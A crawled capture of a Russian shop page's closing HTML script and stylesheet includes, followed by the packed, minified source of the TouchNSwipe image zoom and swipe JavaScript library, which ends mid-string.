    <link href="/catalog/phpshop/templates/unit/css/suggestions.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/bootstrap-select.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/jquery-ui.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/jquery.bxslider.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/swiper.min.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/bar.css" rel="stylesheet">
    <link href="/catalog/phpshop/templates/unit/css/owl.carousel.min.css">
    <link href="/catalog/phpshop/templates/unit/css/owl.theme.default.min.css">
    <link href="/catalog/phpshop/templates/unit/css/touchnswipe.min.css" rel="stylesheet" type="text/css">
    <link href="/catalog/phpshop/templates/unit/css/tns_prod.min.css" type="text/css" rel="stylesheet">
    <script src="/catalog/phpshop/templates/unit/js/owl.carousel.min.js"></script>
    <script src="/catalog/phpshop/templates/unit/js/TweenMax.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/tooltipster.bundle.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/popper.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/hammer.min.js" type="text/javascript"></script>

    <script src="/catalog/phpshop/templates/unit/js/jquery.touchnswipe.min.js" type="text/javascript"></script>
    <script src="/catalog/phpshop/templates/unit/js/bootstrap.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/bootstrap-select.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.lazyloadxt.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.maskedinput.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/swiper.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/sticky.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/phpshop.js">    </script>
   
    <script src="/catalog/phpshop/locale/russian/template.js"></script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.cookie.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.waypoints.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/inview.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery-ui.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.bxslider.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/jquery.suggestions.min.js">    </script>
    <script src="/catalog/phpshop/templates/unit/js/solid-menu.js"></script>
    <script src="/catalog/phpshop/locale/russian/template.js"></script>
<script src="/catalog/phpshop/modules/visualcart/js/visualcart.js"></script>
<div class="visible-lg visible-md">
    </div>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/js/jquery.touchnswipe.min.js
body_size: 17214
content:
/*!
 * VERSION: 2.1.1
 * DATE: 04-10-2019
 * 
 * TouchNSwipe (minified)
 *
 * @license Copyright (c) 2017, Ron Feliciano. All rights reserved.
 * This work is subject to the terms at http://codecanyon.net/licenses
 * 
 * @author: Ron Feliciano
 * contact me through http://codecanyon.net/user/ronfeliciano/?ref=ronfeliciano
 **/
 
var _0xbbc3=['(8(x,c){8 a(){}a.5l=8(){j a=3h.7X,c=a.88(/(9a|98|97|94|95|86(?=\\/))\\/?\\s*([\\d\\.]+)/i)||[];14(/86/i.9d(c[1])){j q=/\\9k[ :]+(\\d+(\\.\\d+)?)/g.9i(a)||[];1a{2b:"9f",4W:q[1]||""}}c=c[2]?[c[1],c[2]]:[3h.8Y,3h.91,"-?"];11!=(q=a.88(/4W\\/([\\.\\d]+)/i))&&(c[2]=q[1]);1a 2<c.13?{2b:c[0],4W:c[2]}:{2b:c[0],4W:c[1]}}();a.60=8(a){j e=a;1o 0!==a&&(1r(6J(a))?1o 0===a.5G||"8S"!=a.5G()&&"90"!=a.5G()?(a=c.5S(a),2<=a.13&&"\'"==a.3j(0)&&"\'"==a.3j(a.13-1)&&(e=a=a.62(1,a.13-2))):e="8S"==a.5G():e=6J(a));1a e};a.8c=8(a){1a a.8H(/-([a-z])/a0,8(a,c){1a c.9O()})};a.2c=8(a){a.2c?a.2c():a.9P=!1};a.9M=8(a){1o 0!==a&&1o 0!=a.8P&&a.8P.2c()};a.61=8(a,c){1b(j e=[],g=0,h=0,p=0,y=0,v="",b=0;b<a.13;b++){j w=a.3j(b);"{"==w?g++:"}"==w?h++:"["==w?p++:"]"==w&&y++;g==h&&p==y?w!=c?v+=w:(e.23(v),v=""):v+=w}""!=v&&e.23(v);1a e};a.1Z=8(h){h=c.5S(h);j e=h.13;14(1<e)14("["==h.3j(0)&&"]"==h.3j(e-1)){h=h.62(1,h.13-2);e=[];j q=a.61(h,",");1b(h=0;h<q.13;h++){j g=c.5S(q[h]);e.23(a.1Z(g))}h=e}1N 14("{"==h.3j(0)&&"}"==h.3j(e-1)){h=h.62(1,h.13-2);e={};q=a.61(h,";");1b(h=0;h<q.13;h++){g=q[h].58(":");j k="";j p=a.8c(c.5S(g[0]));2==g.13?k=a.1Z(g[1]):2<g.13&&(g.2a(0,1),k=a.1Z(g.7R(":")));""!=p&&(e[p]=k)}h=e}1N h=a.60(h);1N h=a.60(h);1a h};a.9L=8(a){1b(j c=a.13,h,g;0!==c;)g=2f.7z(2f.9I()*c),--c,h=a[c],a[c]=a[g],a[g]=h;1a a};a.35=8(c,e){e.4F=8j.8u?8j.8u(c.4F):a.8v(c.4F);1a e.4F};a.8v=8(a){8 c(){}c.4F=a;1a 1C c};a.9J=8(){1a"9m"5o x||0<3h.9X||0<3h.6h};a.51=1;a.9Y=8(h,e){e?6y.6x(a.51+": "+h):c("#9W").3X(a.51+":&9V;"+h+"<9T>");a.51++};a.6I=8(h,e){e=e||{};e.67=11!=e.67?e.67:"2q-9U";14(11!=c.5j.2q){j q=h?c(h).2y("*[17-36]").5c(".3l"):c("*[17-36]").5c(".3l"),g=q.13,k=0,p={};"6e"==a.5l.2b?p.4Y="8h":(p.4Y="8y",p.8I={5E:!0},p.8G={5r:!0});p=c.1p({},p,e);1b(k=0;k<g;k++){j y=q.1A(k),v=c.1p({},p,a.1Z("{"+y.17("36-2m")+"}"));y.3N("9v",y.17("36"));y.2q(v);(1C 2H(y.4C(0))).1n("5V 7o",8(a){j b=c(a.1i).6l(".3l");0<b.13&&("5V"==a.1f?b.2q("85"):b.2q("6z"))})}q=h?c(h).2y("*[17-36-3o]").5c(".3l"):c("*[17-36-3o]").5c(".3l");p={9s:!0};"6e"==a.5l.2b?p.4Y="8h":(p.4Y="8y",p.8I={5E:!0},p.8G={5r:!0});p=c.1p({},p,e);g=q.13;1b(k=0;k<g;k++)y=q.1A(k),v=c.1p({},p,a.1Z("{"+q.17("36-2m")+"}")),y.3N("17-36-9A",y.3N("17-36-3o")),y.2q(v),(1C 2H(y.4C(0))).1n("5V 7o",8(a){0<c(a.1i).6l(".3l").13&&("5V"==a.1f?c(a.1i).2q("85"):c(a.1i).2q("6z"))})}};a.5s=8(a){11!=c.5j.2q&&c(a||".3l").2q("6z")};a.6g=8(a){11!=c.5j.2q&&c(a||".3l").2q("9B")};x.1t=a})(2E,1U);(8(x,c){j a=8(){};a.1j=".30";a.2L="5X"+a.1j;a.77="9C"+a.1j;a.22={4p:c("<1g 20=\'1Y:9F; 1R:1u; 1T:1u; 6N:1u; 6O:1u; 2h:3s; z-1K:9E\'></1g>"),3R:c("<1g></1g>"),4O:"4p",2w:!1,6p:c("7n").1M("2h"),6n:0,6o:0};a.3q=11;a.2w=8(h){1a c.4x(a.22.4p[0],h[0])};a.9D=8(c){a.28(!a.22.2w,c)};a.28=8(h,e){j q=a.22;14("2i"===1U.1f(h)){j g=a.3q,k=c(e),p=c("7n"),y=c(x),v=q.2w,b=q.4p;h&&v&&!g.2o(k)?(g.7a(q.4O),q.3R.55(g),q.3R.2e(),k.55(q.3R),k.7e(q.4O),b.1F(k),a.3q=k,q.2w=!0,c(a).1m({1f:a.2L,1i:a})):h!=v&&(h?11==g&&0<k.13?(p.1F(b),q.6p=p.1M("2h"),q.6n=y.5I(),q.6o=y.4i(),p.1M("2h","2p"),k.55(q.3R),k.7e(q.4O),b.1F(k),a.3q=k,q.2w=!0,c(a).1m({1f:a.2L,1i:a})):6y.6x("9x 2o 9w an 7h 5o 28 7i 1c 7y 2o 84."):11!=g&&g.2o(k)?(k.7a(q.4O),q.3R.55(k),q.3R.2e(),q.4p.2e(),p.1M("2h",q.6p),y.5I(q.6n),y.4i(q.6o),a.3q=11,q.2w=!1,c(a).1m({1f:a.2L,1i:a})):6y.6x("9q 9p 9o 9n 2o 6Q 9r 7h 5o 28 7i 1c 7y 2o 84"))}1a q.2w};c(8Q).9u(8(h){27==h.9t&&11!=a.3q&&(h=a.3q,a.28(!1,a.3q),c(a).1m({1f:a.77,1i:a,1c:h}))});x.30=a})(2E,1U);(8(x,c){x.37=8(){j a=1O,h=c(a);a.22={};a.18=8(e){1o 0!==e&&c.1p(a.22,e);1a a.22};a.1n=8(){h.1n.3C(h,3D)};a.3i=8(){h.3i.3C(h,3D)};a.1G=8(){h.1G.3C(h,3D)};a.17=8(){1a h.17.3C(h,3D)}}})(2E,1U);(8(x,c){j a=8(e,q){h.2d(1O);j g=1O,k=11,p=g.22;j y=g.18;g.18=8(a,b){1o 0!==a&&(y.2d(g,a),g.2W());1a p};g.1c=8(e){1o 0!==e&&(11!=k&&k.17("5R",11),k=11,k=c(e),k.17("5R",g),c(g).1m({1f:a.48,1i:g}),g.2W());1a k};g.5X=8(){p.3Q=!p.3Q;g.2W()};g.2A=8(a,b){1o 0==a||a==p.3Q&&!b||(p.3Q=a,g.2W());1a p.3Q};g.2W=8(){11!=k&&(19.1E(k,p.1D,p.3Q?p.3f:p.3e),c(g).1m({1f:a.4v,1i:g}))};g.18(c.1p({3Q:!0,1D:0,3f:{1H:1,2T:!0},3e:{1H:.5,2T:!0}},q));g.1c(e)},h=37;1t.35(h,a).3w=a;a.1j=".9H";a.4v="2W"+a.1j;a.48="6r"+a.1j;x.4H=a})(2E,1U);(8(x,c){j a=8(e,q){8 g(a){a=y(a.1i);14(-1!=a){j c=z[a],t=c.17("4B");14(c.17("21"))c.29("2P"),c.29("4b"),c.29("4B"),c.29("21"),c.29("4z");1N{j f=c.17("2P");t[0].20.8d="2P("+f+")";c.1s()}z.2a(a,1);b();x||d.2t()}}8 k(a){a=y(a.1i);14(-1!=a){j c=z[a],t=c.17("4z"),e=c.17("2P");f.7E&&""!=t&&t!=e?c.1G("2t",g).1G("5O",k).3i("2t",g).3i("5O",p).3N("26",t):(c.17("21")?(c.29("2P"),c.29("4b"),c.29("4B"),c.29("21"),c.29("4z")):c.1s(),z.2a(a,1),b(),x||d.2t())}}8 p(a){a=y(a.1i);14(-1!=a){j c=z[a],t=c.17("21");c.29("2P");c.29("4b");c.29("4B");c.29("21");c.29("4z");t||c.1s();z.2a(a,1);b();x||d.2t()}}8 y(a){j b=-1;a=c(a);1b(j d=z.13,f=0;f<d;f++){j m=z[f];a.4C(0)==m.4C(0)&&(b=f,f=d)}1a b}8 v(b,d){a.6u=!1;a.7d();b=c(b);j f=w(b);11!=f&&(d?z.23(f):z.7W(f));f=b.2y("*[17-26]");1b(j t=f.13,m=0;m<t;m++){j e=w(f.1A(m));11!=e&&(d?z.23(e):z.7W(e))}}8 b(){r.1m({1f:a.7M,1i:d});11!=z&&0==z.13&&r.1m({1f:a.4N,1i:d})}8 w(b){j d=11;14(11!=b.17("26")&&""!=b.17("26")){j t=b.2o("21");b.1M("1X-21");j e="2i"===c.1f(b.17("5L"))?b.17("5L"):f.5L,m="",g="",k=1t.1Z(b.17("26")),q=!1;c.1V(k)?0<k.13?(e=0,0<=a.2C&&a.2C<k.13&&(e=a.2C),m=k[e],0!=e&&(g=k[0]),"7m"!=1U.1f(m)&&(q=!0)):q=!0:e?("2b"==f.7D?(m=k.58("."),7Y=m.9S(),7S=m.7R("."),m=7S+"9Z"+a.2S[a.2C].2b+"."+7Y):(m=k.83(0,k.82("/")),g=k.83(k.82("/")+1,k.13),m=""!=m?m+"/"+a.2S[a.2C].2b+"/"+g:a.2S[a.2C].2b+"/"+g),g=k):m=b.17("26");q||(b.5g("17-26"),b.29("26"),t?(d=b,d.5g("26")):d=c("<21/>"),d.17("2P",m),d.17("4b",!1),d.17("4B",b),d.17("21",t),d.17("4z",g))}1a d}h.2d(1O);j d=1O,r=c(d),z=[],f=d.22,x=!0;d.1F=8(a){1o 0!==a&&v(a,!0)};d.3X=8(a){1o 0!==a&&v(a,!1)};d.9Q=8(){z=[];x=!0};d.2t=8(){x=!1;1b(j a=z.13,c=0;c<f.68;c++)14(c<a){j d=z[c];d.17("4b")||(d.17("4b",!0),d.1G("2t",g).1G("5O",k).3i("2t",g).3i("5O",k).3N("26",d.17("2P")))}1N c=f.68;0==a&&b()};d.9K=8(){};d.18(c.1p({},{7E:!1,7D:"9N",5L:!1,68:6},q));d.1F(e)},h=37;1t.35(h,a).3w=a;a.1j=".38";a.4N="8Z"+a.1j;a.7M="92"+a.1j;a.2S=[{2b:"9l",3z:9g},{2b:"9e",3z:9h},{2b:"9j",3z:93}];a.6u=!0;a.2C=-1;a.7u=8(){a.2S.96(8(a,c){1a 7b(a.3z)-7b(c.3z)})};a.81=8(e){14(a.6u&&c.1V(e)&&0<e.13){1b(j q=!0,g=e.13,k=0;k<g;k++){j p=e[k];14(11==p.2b||11==p.3z||"7m"!==9b p.2b||1r(p.3z))q=!1,k=g}q&&(a.2S=11,a.2S=e,a.7u())}};a.7d=8(){14(0>a.2C)14(11!=x.6m){j c=2f.99(6m.1w,6m.1x);a.2C=0;1b(j q=a.2S.13-1;0<=q;q--)c>=a.2S[q].3z&&(a.2C=q,q=-1)}1N a.2C=0};x.38=a})(2E,1U);(8(x,c){j a=8(e,q){8 g(c){d=b>=v.3m&&b<=v.2B;11==y||w==d&&!c||(19.1l(y,d?{1H:1}:{1H:0}),w=d,p.1m({1f:a.4v,1i:k}))}h.2d(1O,e,q);j k=1O,p=c(k),y=11,v=k.22,b=1,w=!1,d=!0;j r=k.18;k.18=8(a,b){1o 0!==a&&(r.2d(k,a),b&&k.2W());1a v};k.1c=8(b){1o 0!==b&&(11!=y&&y.17("5R",11),y=11,y=c(b),y.17("5R",k),p.1m({1f:a.48,1i:k}),k.2W());1a y};k.2W=8(){14(11!=y){j c=(d=b>=v.3m&&b<=v.2B)?{1H:1}:{1H:0};c.x=v.x;c.y=v.y;c.2k=v.2k;c.2T=!0===v.2T;c.5T="2p";v.6c||(c.45=1);19.1l(y,c);p.1m({1f:a.4v,1i:k})}};k.1S=8(a,c,d,e){11!=y&&1o 0!==a&&(c=c||1,b=v.7j?a*c:a,v.6c&&19.1E(y,e||0,{45:1/(a*c)}),g());1a b};k.18(c.1p({x:0,y:0,2k:"50% 50%",3m:0,2B:9z,6c:!0,7j:!1,2T:!1},q));k.1c(e);g(!0)},h=37;1t.35(h,a).3w=a;a.1j=".8t";a.4v="2W"+a.1j;a.48="6r"+a.1j;x.78=a})(2E,1U);(8(x,c){j a=8(e,q,g,k){8 p(){11!=32&&(32.aR(!0),32.2s(),32=11)}8 y(){11==u||l.34||(d(),32=1C 2H.5H(u[0],{4D:57?4A:"7s"}),32.2I(1C 2H.7r({6L:"7v",aM:2})),32.1n("8w.66",f),32.1n("7v",r))}8 v(){11==u||l.34||(u.1G("5E",F),I.1G("7c",44),I.1G("5r",S),19.1l(u,{6P:"7t"}),l.46&&(u.1n("5E",F),I.1n("7c",44),I.1n("5r",S),19.1l(u,{6P:"1S-5o"})))}8 b(a){l.4S&&(a=c(a.1i),n.4S(a))}8 w(a){57&&a!=5K&&(5K=a,11!=u&&19.1l(u,{4D:5K}))}8 d(){57&&(4A=A>n.1z||L>G||M>H||l.2Y&&l.3A?"4q":l.2Y?"3p-y":l.3A?"3p-x":"3p-x 3p-y")}8 r(a){14(X&&!2N){j b=aa,c=!1;b>=l.5a||b>=l.2B?(b=l.3m,c=!0):b=l.5a;j d=l.2B;b>d?b=d:b<n.1z&&(b=n.1z);l.3u&&l.7w&&(X&&T(),U=B,V=C,d=a.43,3U=d.x-4y-B,3V=d.y-4G-C,2D=L,2F=M,t(b),D(!1,c),X=!1,K(),aa=A)}a.3T.2c()}8 z(a){j b=-a.4M.aF;4K=!1;14(0==n.2j&&l.3u&&l.3n&&!l.46){14(X||!54)T(),54=!0;j d=aa,m=l.2B;0<b?(4K=d<m?!0:!1,d+=l.4L):(4K=d>n.1z?!0:!1,d-=l.4L);d>m?d=m:d<n.1z&&(d=n.1z);U=B;V=C;3U=a.4M.53-4y-B;3V=a.4M.4R-4G-C;2D=L;2F=M;t(d);D();X=!1;K();aa=A}d="6e"==1t.5l.2b;4K||!l.47?a.4M.2c():d&&l.8B&&(d=c(l.5e),0!=d.13&&(m=d.4i(),m=0<b?m-1q:m+1q,x.6k?19.1E(d,l.5i,{6i:{y:m}}):d.4i(m)),a.4M.2c())}8 f(b){14(1==b.3Y.13)14(l.6X&&!2N&&X){14(1!=n.2j){5U=!1;aa=A;2D=L;2F=M;U=B;V=C;3I=3L=0;3x=11;5F=b.3Y[0].53>>0;5y=b.3Y[0].4R>>0;j m=c(l.5e);0!=m.13&&(5A=m.4i(),5C=m.5I());("7Z"==b.80||L>G||M>H||l.2Y&&l.3A)&&b.3T.2c()}1N{5W=b.3Y[0].53>>0;5d=b.3Y[0].4R>>0;m=5W-5F;j f=5d-5y,u=2f.4r(m),e=2f.4r(f);"x"==3x?e=f=0:"y"==3x&&(u=m=0);14(5U||5<=u||5<=e)B=U+m,C=V+f,D(!0),2r(0),5U=!0;aa>n.1z||L>G||M>H||l.2Y&&l.3A?b.3T.2c():l.2Y!=l.3A&&(u>e?(11==3x&&(3x="x"),l.2Y&&b.3T.2c()):e>u&&(11==3x&&(3x="y"),l.3A&&b.3T.2c()))}b.aH?("7Z"!=b.80&&(4s=!0),N.1m({1f:a.8m,1i:n})):b.4J?(U=B,V=C,n.2j=0,N.1m({1f:a.4d,1i:n})):n.2j=1}1N 2N?b.3T.2c():b.4J&&(n.2j=0,19.1E(5p,.1,{3d:E}),N.1m({1f:a.4d,1i:n}));1N 1<b.3Y.13?(0==n.2j&&(aa=A,2D=L,2F=M,U=B,V=C),l.3u&&l.42&&(2!=n.2j?(T(),m=b.43,3U=m.x-4y-U,3V=m.y-4G-V,2D=L,2F=M,U=B,V=C):(t(aa*b.45),D(),X=!1,K()),n.2j=2,b.4J&&(U=B,V=C,n.2j=0,N.1m({1f:a.4d,1i:n})),b.3T.2c(),w("4q"))):b.4J&&(U=B,V=C,n.2j=0,N.1m({1f:a.4d,1i:n}));d();w(4A);N.1m({1f:a.8o,1i:n,aI:b})}8 E(){4s=!1}8 t(a){A=a;a=l.2B;A>a?A=a:A<n.1z&&(A=n.1z);L=Q*J*A>>0;M=R*J*A>>0;6j=3U/2D;6f=3V/2F;B=U-(L-2D)*6j;C=V-(M-2F)*6f}8 D(b,d){j m=B,f=C,u=J*A,e=Q*u;u*=R;l.8M&&!d&&A>n.1z&&!2N?(B>-W+.5*G?B=-W+.5*G:B+L<.5*G-W&&(B=.5*G-L-W),C>-Y+.5*H?C=-Y+.5*H:C+M<.5*H-Y&&(C=.5*H-M-Y)):(e<=G?B=.5*(G-e)-W:B>-W?B=-W:B+e<G-W&&(B=G-e-W),u<=H?C=.5*(H-u)-Y:C>-Y?C=-Y:C+u<H-Y&&(C=H-u-Y));b&&(3L=B-m,3I=C-f,e=c(l.5e),aa>n.1z&&0!=e.13&&(l.8J&&0!=3L&&(x.6k?19.1E(e,l.5i,{6i:{x:5C+3L}}):e.5I(5C+3L)),l.8F&&0!=3I&&(x.6k?19.1E(e,l.5i,{6i:{y:5A+3I}}):e.4i(5A+3I))),l.2Y&&B!=m&&N.1m({1f:a.64,x:3L,1i:n}),l.3A&&C!=f&&N.1m({1f:a.8s,y:3I,1i:n}))}8 P(){X=!0;11!=u&&(19.1l(u,{7N:"3s",7O:0}),6b&&m())}8 K(b){14(11!=u){A=2f.6v(49*A)/49;b=1r(b)?l.1D:b;j c={45:A*J,x:B,y:C,2T:l.2T,5T:"2p",7N:"-89-aJ-aU",7O:.8a,4X:!1,3d:P};"7U"==l.4E?1t.5s():"7K"==l.4E&&(c.b2=1t.6g);19.1E(u,b,c);6b||m(b);N.1m({1f:a.79,x:B,y:C,1S:A,1i:n})}}8 m(a){14(0<Z.13){a=1r(a)?l.1D:a;1b(j b=1/A,c=0;c<Z.13;c++)Z[c].1S(A,J,b,a)}}8 2r(b){11!=u&&(b=1r(b)?l.1D:b,19.1E(u,b,{2k:"1u 1u",x:B,y:C,2T:l.2T,5T:"2p"}),"7U"==l.4E?(b=2f.4r(5d-5y),(5<2f.4r(5W-5F)||5<b)&&1t.5s()):"7K"==l.4E&&1t.6g(),N.1m({1f:a.8r,x:B,y:C,1i:n}))}8 T(){14(11!=u){j a=u[0].7L();4y=a.1R-B;4G=a.1T-C}}8 F(a){4s||2N||19.1E(5p,.1,{3d:O})}8 O(){14(l.3u&&l.46){j a=l.6q||2;2N=!0;n.2Q({1S:a,x:-6a,y:-69},l.1D)}}8 44(a){14(l.3u&&l.46&&!4s){j b=I[0].7L(),c=l.6q||2,d=(a.53-b.1R-l.4P)/(G-2*l.4P)*G;b=(a.4R-b.1T-l.4P)/(H-2*l.4P)*H;2N?n.2Q({1S:c,x:-d-W,y:-b},l.1D):(6a=d,69=b)}a.2c()}8 S(a){19.1E(5p,.15,{3d:2x});X=!1;n.1S(l.3m,l.1D);2N=!1}8 2x(){l.3u&&l.46&&0==n.2j&&(2N=X=!1,n.1S(l.3m,l.1D))}h.2d(1O);j n=1O,N=c(n),l=n.22,I=11,u=11,Z=[],32=11,57=3h.6h&&1<3h.6h||!1r(3h.b9),U=0,V=0,B=0,C=0,3L=0,3I=0,A=1,aa=1,J=1,6j=0,6f=0,3U=0,3V=0,5F=0,5y=0,5W=0,5d=0,2D=0,2F=0,L=0,M=0,Q=0,R=0,6t=0,6s=0,W=0,Y=0,4y=0,4G=0,G=0,H=0,4Z=0,4U=0,5K="",4A="3p-x 3p-y",3x=11,X=!0,5A=0,5C=0,54=!1,6d="",4K=!0,5P=1,2N=!1,5p={},6a=0,69=0,4s=!1,6b=-1!=3h.7X.ac("af/9.0"),5U=!1;j 7A=n.18;n.1z=1;n.2j=0;n.3H=8(b){1o 0===b||11!=I&&I[0]==c(b)[0]||(I=c(b).1A(0),6d=I.1M("2h"),l.3B&&19.1l(I,{2h:"2p"}),11!=u&&(I.1F(u),n.1h(!0,!0)),v(),N.1m({1f:a.8i,1i:n}));1a I};n.1c=8(b,d){14(11!=b&&11!=I&&(11==u||!c.4x(I[0],c(b)[0]))){11!=u&&(p(),u.1G("5Y",z),d?u.1s():c.4x(I[0],u[0])&&u.2e());u=c(b).1A(0);I.1F(u);n.1h(!0,!0);y();14(l.3n&&!l.34)u.1n("5Y",z);N.1m({1f:a.48,1i:n})}1a u};n.1L=8(a,b){11!=u&&1o 0!=a&&(n.7T(b),n.6A(a));1a Z};n.6A=8(a){14(11!=u&&1o 0!=a){1b(j c=a.13,d=0;d<c;d++){j m=a[d];u.2o("21")||(u.1F(m.1c()),(1C 2H(m.1c()[0])).1n("6R",b),Z.23(m))}A>=n.1z&&n.1S(A,0);1t.6I(u,l.6H)}};n.7T=8(a){1b(j b=Z.13-1;0<=b;b--)n.6w(b,a);Z=[]};n.6w=8(a,b){j c=Z.13;0<=a&&a<c&&(c=Z[a],b&&c.1c().1s(),Z.2a(a,1))};n.18=8(a){14(1o 0!==a){11!=n.1c()&&30.2w(n.1c());7A.2d(n,a);11!=I&&(l.3B?19.1l(I,{2h:"2p"}):19.1l(I,{2h:6d}));14(11!=u&&(u.1G("5Y",z),l.3n&&!l.34))u.1n("5Y",z);n.1h(!0);v();p();y()}1a l};n.ab=8(){1a J};n.1S=8(a,b){14(1o 0!==a){j c=a,d=l.2B;j m=l.7Q;j f=l.8f;c>d?c=d:c<n.1z&&(c=n.1z);l.3u&&(X&&T(),U=B,V=C,3U=Q*J*n.1z*m-B,3V=R*J*n.1z*f-C,2D=L,2F=M,t(c),D(),X=!1,K(b),aa=A)}1a A};n.4I=8(a){n.1S(A+l.4L,a)};n.4o=8(a){n.1S(A-l.4L,a)};n.x=8(a,b){1o 0!==a&&(B=a,D(!0),2r(b));1a B};n.y=8(a,b){1o 0!==a&&(C=a,D(!0),2r(b));1a C};n.2Q=8(a,b,c){11!=a&&(b=1r(b)?l.1D:b,B=1r(a.x)?B:a.x,C=1r(a.y)?C:a.y,A=a.1S||A,L=Q*J*A,M=R*J*A,D(c),K(b),aa=A)};n.a2=8(a,b,c,d){11!=a&&11!=b&&(B=a,C=b,D(d),2r(c))};n.a5=8(a){n.x(B-18.4t,a)};n.a6=8(a){n.x(B+18.4t,a)};n.a8=8(a){n.y(C-18.4t,a)};n.a7=8(a){n.y(C+18.4t,a)};n.4S=8(a,b,d){14(11!=a){a=a 56 1U?a:c(a);b=1r(b)?A<=n.1z?l.5a:A:b;d=1r(d)?l.1D:d;1b(j m=0;m<Z.13;m++){j f=Z[m],u=f.1c();14(0<a.6l(u).13||a.2o(u))m=f.18(),n.2Q({1S:b,x:-(m.x*b*J-.5*G+W),y:-(m.y*b*J-.5*H+Y)},d,!1),m=Z.13}}};n.ax=8(a,b,c){11!=a&&(b=b||A,c=1r(c)?0:c,n.2Q({1S:b,x:-(a.x*b*J-.5*G+W),y:-(a.y*b*J-.5*H+Y)},c))};n.1h=8(a,b){a=!0===a;b=!0===b;14(11!=u){j c=I.2y("*[17-1c=\'3t\']").1A(0),f=30.2w(u),e=f?l.8A:l.8N,t=f?l.8z:l.8R;0<c.13?(c.2o("21")?(Q=c[0].8x,R=c[0].8D):(Q=c.1w(),R=c.1x()),19.1l(u,{1w:Q,1x:R})):(Q=u.1w(),R=u.1x());G=I.1w()+e;H=I.1x()+t;14(a||G!=4Z||H!=4U||Q!=6t||R!=6s)14(e=b?1:A,t=1,2D=L,2F=M,U=b?0:B,V=b?0:C,C=B=0,X=!0,0<Q&&0<R){j g=G/Q,k=H/R,q=f?l.8E:l.5D,p=f?!1:l.2O;c=f?l.8L:l.8C;f=f?l.8T:l.8K;j 2r=b&&"5J"!=q?l.8g:1;14("52"==q)J=g;1N 14("6V"==q)J=k;1N 14("6W"==q){j h=R/Q,r=H/G;J=h>r?k:g}1N"6D"==q?(h=R/Q,r=H/G,J=h>r?g:k):"5J"==q?Q>G||R>H?(h=R/Q,r=H/G,h>r?(J=1,5P=k,t=H/4U):(J=1,5P=g,t=G/4Z)):J=1:J=1;L=Q*J>>0;M=R*J>>0;11!=I&&p&&("52"==q?(H=M,19.1l(I,{1x:M})):"6V"==q&&(G=L,19.1l(I,{1w:L})));n.1z="5J"==q?5P:l.3m;n.1z=2f.6v(49*n.1z)/49;g=n.1z*2r;W=L*g<G?.5*(G-L*g):(G-L*g)*l.5w;Y=M*g<H?.5*(H-M*g):(H-M*g)*l.5x;e=b&&"5J"==q?n.1z:e;A=l.8O?e*t*2r:e*2r;e=l.2B;A>e?A=e:A<n.1z&&(A=n.1z);aa=A=2f.6v(49*A)/49;L=Q*J*A>>0;M=R*J*A>>0;B=U/2D*L;C=V/2F*M;1r(B)&&(B=0);1r(C)&&(C=0);D();19.1E(u,0,{1R:W+c,1T:Y+f,6N:"3s",6O:"3s",x:B,y:C,45:J*A,2k:"1u 1u",1Y:"24",4X:!1});d();w(4A);T();m(0)}4Z=G;4U=H;6t=Q;6s=R;54=!1}};n.18(c.1p({},a.1Q,k));n.3H(e);n.1c(q);n.1L(g);c(x).3y(n.1h)},h=37;1t.35(h,a).3w=a;a.1Q={1D:.25,3B:!0,3m:1,2B:2,5D:"52",2O:!0,3a:5z.5v,3u:!0,42:!0,3n:!0,47:!1,7w:!0,5a:2,4t:10,4L:.5,5w:.5,5x:0,7Q:.5,8f:.5,8N:0,8R:0,6B:-1,2Y:!1,3A:!1,2T:!1,8J:!1,8F:!1,5e:x,8E:"6W",8A:0,8z:0,8B:!1,5i:.25,6H:{},8C:0,8K:0,8L:0,8T:0,6X:!0,8M:!1,4S:!1,8O:!0,46:!1,6q:2,4P:40,34:!1,4E:"4q",8g:1};a.1j=".aX";a.8i="aV"+a.1j;a.48="6r"+a.1j;a.64="aZ"+a.1j;a.8s="aT"+a.1j;a.8r="aC"+a.1j;a.79="1S"+a.1j;a.8m="ar"+a.1j;a.4d="as"+a.1j;a.8o="66"+a.1j;x.1W=a})(2E,1U);(8(x,c){j a=8(e,q,g){8 k(a){a=a.17.39;j c=b.1v-1,m=b.1v+1,e=b.8V(a);a.1d.2z=!0;19.1E(a,d.1D,{1H:1});d.2M&&2<b.16.13&&(0>c&&(c=b.16.13-1),m>b.16.13-1&&(m=0));e==b.1v?b.1k.1h(!0,!0):e==c?b.1I.1h(!0,!0):e==m&&b.1J.1h(!0,!0);0<=b.1v&&b.1v<b.16.13&&b.16[b.1v].1d.2z&&f.2e();0<=c&&c<b.16.13&&b.16[c].1d.2z&&E.2e();0<=m&&m<b.16.13&&b.16[m].1d.2z&&t.2e()}8 p(a){11!=b.1k&&0==b.1k.2j&&(b.3k(a.8p),a.4J&&b.63())}8 y(a){(d.8U||1>=b.1k.1S())&&b.3k(-a.x)}8 v(a){0!=b.3k()&&b.63()}am.1l("*",{5T:"2p"});h.2d(1O);j b=1O,w=c(b),d=b.22,r=11,z=c("<1g 20=\'1w:1q%; 1x:1q%; 1Y:24; 1R:1u; 1T:1u;\'></1g>"),f=c("<1g 20=\'1R:1u; 1T:1u; 1w:1q%; 1x:1q%; 1Y:24;\' 2J=\'ao\'></1g>"),E=c("<1g 